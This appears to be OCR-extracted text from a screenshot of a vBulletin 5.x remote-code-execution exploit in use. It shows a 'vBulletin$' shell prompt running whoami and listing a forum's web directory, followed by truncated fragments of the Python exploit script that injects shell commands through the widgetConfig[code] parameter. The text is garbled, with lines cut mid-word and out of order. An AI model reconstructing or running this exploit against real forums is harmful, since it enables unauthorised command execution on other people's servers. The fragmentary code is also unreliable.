 vBulletin$ whoami
megabink
vBulletin$ ls
BingSiteAuth.xml
LICENSE
admincp
ads.txt
cgi-bin
config.php
core
css
customavatars
error log
favicon.ico
fonts
forumrunner
google85645e17284a1a34.html
htaccess.txt
images
includes
index.php
js
php.php
robots.txt
5.x pre
bin/py
letin 5
should
e Dork
e:*.vb
wered
reques
sys
sys.ar
.exit(
= {"ro
rue:
y:
cmd = raw_input("vBulletin$ ")
params["widgetConfig[code]"] = "echo shell_e
r = requests.post(url = sys.argv[1], data =
if r.status_code == 200:
print r.text
else:
sys.exit("Exploit fa
xcept KeyboardInterrupt: